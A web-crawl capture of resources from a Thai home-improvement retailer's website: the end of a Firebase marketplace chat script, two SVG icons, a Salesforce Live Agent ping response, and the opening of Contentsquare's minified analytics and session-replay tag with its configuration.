	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sentMessageFaq(faqData) {
	//Send mkpChat Msg
	var msg = faqData.answertext;
	// console.log("faqData = ", faqData);
	database.ref(mkpChatPath).child(activeChatkey).push(faqData)
		.then(function(data) {
			mid = data.key;
		});

	if (msg == '') return;
	//Update ChatList lastMsg : Own chat
	/*
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	*/
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function setProduct(id, itemDesc, note, key) {
	var row = $('.live-message-box-ref').filter('[data-key="' + key + '"]').find('.detail');
	row.append(itemDesc);
}

//--------- Time -------------
//For Time only in chat room
function genMessageTime(datetime) {
	return datetime.getHours() + ":" + ((datetime.getMinutes() < 10) ? ('0' + datetime.getMinutes()) : datetime.getMinutes()) + ":" + ((datetime.getSeconds() < 10) ? ('0' + datetime.getSeconds()) : datetime.getSeconds());
}

//For Chat list
function getChatDateTimeFormat(datetime) {
	var today = new Date();
	var timeUpdateStr = genMessageTime(datetime);
	//timeUpdateStr = "<div class=\"chatlist-time\">" + timeUpdateStr + "</div>";

	if (datetime.toLocaleDateString() == today.toLocaleDateString())
		return timeUpdateStr;

	timeUpdateStr = "";
	if (datetime.getFullYear() != today.getFullYear())
		return datetime.toLocaleDateString() + " " + timeUpdateStr;

	var anotherDate = Math.round((today - datetime) / (1000 * 60 * 60 * 24));;
	if (anotherDate == 1)
		return "Yesterday " + timeUpdateStr;
	else if (anotherDate == 2)
		return "2 days ago " + timeUpdateStr;
	else if (anotherDate == 3)
		return "3 days ago " + timeUpdateStr;
	else if (anotherDate == 4)
		return "4 days ago " + timeUpdateStr;
	else if (anotherDate == 5)
		return "5 days ago " + timeUpdateStr;
	else if (anotherDate == 6)
		return "6 days ago " + timeUpdateStr;
	else if (anotherDate == 7)
		return "Last week " + timeUpdateStr;

	if ((today.getMonth() - datetime.getMonth()) == 1)
		return "Last month " + timeUpdateStr;

	return datetime.getDate() + "/" + (datetime.getMonth() + 1) + " " + timeUpdateStr;
}

function dateToShortText(datetime) {
	var showDateStr = '';
	var today = new Date().toLocaleDateString();
	var yesterdayDate = new Date();
	yesterdayDate.setDate(yesterdayDate.getDate() - 1);
	var yesterday = yesterdayDate.toLocaleDateString();

	if (datetime.toLocaleDateString() == today)
		showDateStr = 'Today';
	else if (datetime.toLocaleDateString() == yesterday)
		showDateStr = 'Yesterday';

	return showDateStr;
}

function urlify(text) {
	if (!text) return "";
	var urlRegex = /(https?:\/\/[^\s]+)/g;
	return text.replace(urlRegex, function(url) {
		return '<a href="' + url + '" target="_blank">' + url + '</a>';
	})
}

function moreToggle(_this) {
	$(_this).parent().find(".detail").toggle();
	$(_this).parent().find(".arrow-more").toggle();
}

//--------- Start - Cache -------------
function keepMsgToCache() {
	chatCache.setItem(client_id, $('.stream-message-panel').html());
}

function getMsgCache(chat_client_id) {
	// console.log("function getMsgCache " + (chat_client_id));
	// console.log("function getMsgCache ", chatCache.getItem(chat_client_id));
	return chatCache.getItem(chat_client_id);
}

function clearCache() {
	var arr = []; // Array to hold the keys
	// Iterate over localStorage and insert the keys that meet the condition into arr
	for (var i = 0; i < localStorage.length; i++) {
		if (localStorage.key(i).substring(0, 5) == cache_prefix) {
			arr.push(localStorage.key(i));
		}
	}

	// Iterate over arr and remove the items by key
	for (var i = 0; i < arr.length; i++) {
		localStorage.removeItem(arr[i]);
	}
}
//--------- END - Cache -------------


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/compare-normal.svg
body_size: 14
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Compare">
<g id="Group">
<path id="Vector" d="M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44" stroke="#525255" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Group_2">
<path id="Vector_2" d="M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4" stroke="#525255" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close">
<path id="Vector_3" d="M14.25 21L19.25 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M19.25 21L14.25 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_2">
<path id="Vector_5" d="M29.5 21L34.5 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_6" d="M34.5 21L29.5 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_3">
<path id="Vector_7" d="M14.25 32L19.25 27" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_8" d="M19.25 32L14.25 27" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<path id="Check" d="M29 30L31 32.25L35.5 27.25" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"1cff1685-55d3-4b2e-ad41-2004b408e13b"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/youtube.svg
body_size: 25
content:
<svg width="30" height="22" viewBox="0 0 30 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M28.475 3.90893C28.1531 2.64196 27.2 1.64345 25.9875 1.30298C23.7938 0.6875 15 0.6875 15 0.6875C15 0.6875 6.20625 0.6875 4.0125 1.30298C2.80313 1.64345 1.85 2.64196 1.525 3.90893C0.9375 6.20714 0.9375 11 0.9375 11C0.9375 11 0.9375 15.7929 1.525 18.0911C1.84688 19.358 2.8 20.3565 4.0125 20.697C6.20625 21.3125 15 21.3125 15 21.3125C15 21.3125 23.7938 21.3125 25.9875 20.697C27.1969 20.3565 28.15 19.3613 28.475 18.0911C29.0625 15.7929 29.0625 11 29.0625 11C29.0625 11 29.0625 6.20714 28.475 3.90893ZM12.1875 15.4196V6.58036L19.4937 11L12.1875 15.4196Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/4bf6d1d05bab1.js
body_size: 120618
content:
//15.150.0-es2019 2025-11-18T14:37:40.396Z (4bf6d1d05bab1)
var CS_CONF={"collectionEnabled":true,"projectId":361780,"status":1,"hostnames":["homepro.co.th"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":1,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":25,"validationRate":10,"lastTrackingDraw":null,"trackerDomain":"c.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"malkaQuotaServiceDomain":"q-aeu1.contentsquare.net","malkaRecordingDomain":"k-aeu1.contentsquare.net","ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"customErrors":{"consoleMessageLogLevels":[]},"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":null,"anonymisationMethod":"replayRecordingUnmaskedUrlRegex","anonymizeDigits":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":0,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"taskSchedulerOptions":{"enabled":1},"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"staticResourceManagerDomain":"srm.ba.contentsquare.net","useStaticResourceManager":1,"performanceTimingOptions":{"withNavigation":true,"withResource":true},"replayConsentRequiredForSession":0,"displayAdOptions":null,"voc":{"siteId":null,"enabled":0},"eventsApiEnabled":0,"dynamicConfDomain":"t.contentsquare.net/settings","collectHierarchy":1,"collectSubmit":1,"collectTargetText":1,"tagVerificationDomain":"tcvsapi.contentsquare.com","startMode":1,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"paProxyDomainUri":"api.eu.hp.contentsquare.net","heapEnvironment":{"env_id":"345921316","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":"eu-west-1"},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE="};
(()=>{var Au=Object.defineProperty;var Ru=(s,n,t)=>n in s?Au(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Ae=(s,n,t)=>Ru(s,typeof n!="symbol"?n+"":n,t);var Ee={};Ee.d=(s,n)=>{for(var t in n)Ee.o(n,t)&&!Ee.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ee.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ee.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ee.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var no={};Ee.r(no);Ee.d(no,{getRequestParameters:()=>Xp});function Ns(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var ht=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function Lt(s){return Q(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function bs(s){return s===parseInt(s,10)}function B(s){return Q(s)&&(typeof s=="string"||s instanceof csString)}function Oi(s){return typeof s=="boolean"}function as(s){return typeof s=="object"}function Q(s){return typeof s!="undefined"}function Pt(s){return Q(s)&&s!==null}function ro(s){return typeof s=="object"&&s!==null}function Cu(s,n,t){return bs(s)&&s>=n&&s<=t}function yn(s){for(let n in s)return!1;return!0}function cs(s){return typeof s=="function"}function ri(s){return s instanceof Element}function he(s){return s instanceof Error}function oo(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Kn={[ht.debug]:0,[ht.warn]:1,[ht.implementation]:1,[ht.error]:2,[ht.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Iu(s){tt=s}var k=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return Ts(r,o.bind(this))(...c)}}};function Ts(s,n){return function(...t){try{let e=n.apply(this,t);return Q(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(he(i)?i:new Error(i),s)):e}catch(e){try{tt.error(he(e)?e:new Error(e),s)}catch{}}}}function dt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Nn(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Nr(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Pu(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function ao(s){let n=self.atob(s);return Nn(n)}function En(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ia(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?ao(e[1]):Nn(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Rc=typeof performance!="undefined"&&!!performance.now,na=Rc?()=>performance.now():()=>csDate.now(),Ou=(()=>{var s,n;return Rc?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),co=34164e6,R={now(){return Math.round(na()+Ou)},elapsed(){return na()}};function ra(){return Math.floor(R.now()/1e3)}function Cc(){return typeof window.Promise=="function"}function lo(){var s;return typeof crypto!="undefined"&&cs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function oa(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Mt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function aa(s,n){return En(await window.crypto.subtle.digest(s,n))}var Nu=Number.MAX_SAFE_INTEGER||9007199254740991,As={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Nu){return Math.floor(Math.random()*s)}},ji=typeof window=="undefined";function Mu(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ee.g!="undefined"?Ee.g:typeof process!="undefined"?process:Function("return this")()}var nt=Mu();function Ni(s,n){let t,e,i,r,o,c=null,l=f=>{let u=R.elapsed();if(!f&&c!==null){let y=n-(u-c);if(y>=1){i=nt.csSetTimeout(l,y);return}}let m=u-r;i=null,c=null,r=null,o=s.apply(t,[m,...e])},h=function(){if(t=this,e=arguments,r){c=R.elapsed();return}return r=R.elapsed(),i=nt.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(nt.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(nt.csClearTimeout(i),i=null)},h}function Du(s=0){return(n,t,e)=>{e.value=Ni(e.value,s)}}var Mi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,dt([k()],s.prototype,"flush",null),s})(),At=(()=>{class s extends Mi{constructor(t,e=100){super(t),this.TE=e,this.values={},e&&(this.debouncedFlush=Ni(()=>this.flush(),this.TE))}count(t,e=1){Mi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),ca=(()=>{class s extends Mi{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){return this.count===0?!1:super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Fs=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,f;let u=m=>this.values[`${t}.${m}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[f=`${t}.total`])!==null&&r!==void 0||(h[f]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=u("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=u("total")/u("count")}}return s})(),j={counters:{commandsFromIntegrations:new At("commands-from-integrations"),commandsFromCSTC:new At("commands-from-cstc"),commandsFromIframe:new At("commands-from-iframe"),commandApplied:new At("command-applied"),commandError:new At("command-error"),commandMisuse:new At("command-misuse"),CSTCSnippetUsed:new At("cstc-snippet-used"),redactedPII:new At("redacted-pii"),pageAnonymisation:new At("page-anonymisation"),patchedNativeFunctions:new At("patched-native-functions"),pureWindowState:new At("pure-window-state"),sensitiveElements:new At("sensitive-elements"),cspErrors:new At("csp-errors"),networkRequests:new At("network-requests"),webVitalsErrors:new At("web-vitals-errors"),trackedFeatures:new At("tracked-features"),longTasks:new ca("long-tasks"),errors:new At("errors"),methodPerformance:new Fs("perf"),downloadTime:new Fs("download-time",["max","average"]),transferSize:new Fs("transfer-size",["max","average"]),evalTime:new Fs("eval-time",["max","average"]),blockingTime:new ca("blocking-time"),inpContribution:new Fs("inp-contribution"),tasks:new Fs("tasks",["max","average"])},setService(s){Mi.setGlobalService(s)}},Hi=(()=>{class s{constructor(){this.Qo=0}get length(){return this.Qo}get isEmpty(){return!this.Ys}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.Qo++,this.mr?this.mr=this.mr[1]=[t,void 0]:this.mr=this.Ys=[t,void 0]}pop(){if(!this.Ys)return null;this.Qo--;let t=this.Ys[0];return this.Ys=this.Ys[1],this.Ys||(this.mr=void 0),t}forEach(t){let e=this.Ys;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.Qo=0,this.Ys=this.mr=void 0}}return s})(),Mr=0,ho=s=>{Mr++,csQueueMicrotask(()=>Ds(()=>{try{s()}finally{Mr--}},[Se.MicroTask,"queueMicrotask"]))},Sn=new Hi,vn=new Hi;function Jt(s,n="high"){Sn.isEmpty&&vn.isEmpty&&Ic(ku),n==="high"?vn.push(la(s)):Sn.push(la(s))}function Ic(s,n=10){n===0?ho(s):csQueueMicrotask(()=>Ic(s,n-1))}function ku(){for(;!vn.isEmpty;)vn.pop()();for(;!Sn.isEmpty;)Sn.pop()()}async function Pc(s=1){for(let n=0;n<s;n++)await new Promise(t=>Jt(t))}function la(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var gn="null",es=null,Oc=[],xu=()=>{var s;return ji||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!ji&&xu()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],es=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Dr({type:"UXA_EVENT",event:s.detail})}),es.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===gn)return;gn=s.data.sessionId,csArray.prototype.forEach.call(Oc,n=>n()),es==null||es.postMessage({type:"CONNECTED",sessionId:gn})}}));function Lu(s){ji||(gn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Oc,s)))}function Dr(s){es==null||es.postMessage(s)}function ti(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function rs(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function Uu(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Nc(s,n){let t=[];return Uu(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(Vu(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function Vu(s){return s.length>=0}function oi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function kr(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function ju(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function uo(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function Hu(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function ha(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ms(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function Bu(s){return csArray.isArray(s)&&s.length>0}var Bi=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Re=(()=>{class s extends Bi{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var ua=(()=>{class s extends Bi{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ce=(()=>{class s extends Bi{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=R.elapsed();t(),this.count++;let i=R.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=R.elapsed();return()=>{this.count++;let e=R.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Fu=(()=>{class s extends Bi{constructor(){super("INP","Value: {value}")}getData(){return{value:Gt.tasks.eventListener.max}}}return s})(),Gt={general:{category:"General",nbEvents:new Re("Nb of Events"),pendingTasks:new Re("Pending Tasks"),pendingEvents:new Re("Pending Tasks"),nbOfMutationObservers:new ua("Nb of Mutation Observers"),inp:new Fu},mutations:{category:"Mutations",initialDOM:new Ce("Initial DOM"),pendingMutations:new Re("Nb of Mutations scheduled"),serializedMutations:new Ce("Serialized Mutations"),count:new Re("Mutation Count"),elementMutationObserved:new ua("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ce("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Re("Nb of Hidden Elements "),nbElements:new Re("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Re("Tasks"),errors:new Re("Errors"),timer:new Ce("Timers"),microtask:new Ce("Microtasks"),mutationObserver:new Ce("MutationObserver"),monkeyPatch:new Ce("MonkeyPatch"),eventListener:new Ce("EventListener"),intersectionObserver:new Ce("Intersection")}};function $u(){let s=null;Lu(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(Gt),r=>Gt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof Bi));Dr({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ds(()=>{let r=Nc(rs(e,o=>rs(o,c=>c.getData())),o=>o);Dr({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Se.Timer,"performance-counter-interval"])},1e3))})}var Se=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),Dt=null,zu=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ds(s,n,t=null){if(Dt&&n[0]!==Se.MicroTask)return s();t&&(Dt=t),Dt||(Dt={type:n[0],elapsed:0},Gt.tasks.tasks.increase());try{Dt.elapsed+=Gu(s)}catch(e){Gt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{Mr<=0&&(Gt.tasks[Dt.type].elapsed(Dt.elapsed),Dt.elapsed>50&&(j.counters.longTasks.push(Dt.elapsed),j.counters.blockingTime.push(Dt.elapsed-50)),Dt.elapsed>5&&j.counters.tasks.add(n[0],Dt.elapsed),csArray.prototype.includes.call(zu,n[1])&&j.counters.inpContribution.add(n[1],Dt.elapsed),Dt=null)}}function Gu(s){let n=R.elapsed();return s(),R.elapsed()-n}var Jn,qu="cs-native-frame";var qe={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Mc(s,n){let t=Ns(window,s);return function(e,i){return t(()=>Ds(e,[n,s]),i)}}window.csSetTimeout=Mc("setTimeout",Se.Timer);window.csSetInterval=Mc("setInterval",Se.Timer);window.csQueueMicrotask=(Jn=Ns(window,"queueMicrotask"))!==null&&Jn!==void 0?Jn:setTimeout;window.csClearTimeout=Ns(window,"clearTimeout");window.csClearInterval=Ns(window,"clearInterval");window.csFileReader=Ns(window,"FileReader");(()=>{var s;let n=0;function 